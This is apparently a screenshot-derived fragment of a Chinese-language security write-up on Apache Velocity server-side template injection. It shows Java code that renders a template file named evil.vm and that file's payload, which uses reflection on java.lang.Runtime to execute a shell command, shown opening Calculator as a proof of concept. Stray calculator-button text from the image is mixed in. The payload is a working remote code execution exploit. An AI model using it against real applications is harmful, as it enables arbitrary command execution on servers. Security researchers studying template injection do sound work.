 public static void main(String[] args) throws Exception{
String VM_PATH="evil.vm";
// 初始化模板引擎
VelocityEngine velocityEngine = new VelocityEngine();
velocityEngine.setProperty(RuntimeConstants.FILE_RESOURCE_LOADER_PATH, "/tmp/");
velocityEngine.setProperty("classpath.resource.loader.class", ClasspathResourceLoader.class.getName());
velocityEngine.init();
渲染恶意模版evil.vm
// 获取模板文件
Template template = velocityEngine.getTemplate(VM_PATH);
// 设置变量，velocityContext是一个类似map的结构
VelocityContext velocityContext = new VelocityContext();
// 输出渲染后的结果
StringWriter stringWriter = new StringWriter();
template.merge(velocityContext, stringWriter);
System.out.println(stringWriter.toString());
0
AC +/− % ÷
7 8 9 ×
4 5 6 −
evil.vm
evil.vm ×
1 #set ($exp = "")
2 $exp.getClass().forName("java.lang.Runtime").getRuntime().exec("open /Applications/Calculator.app")
3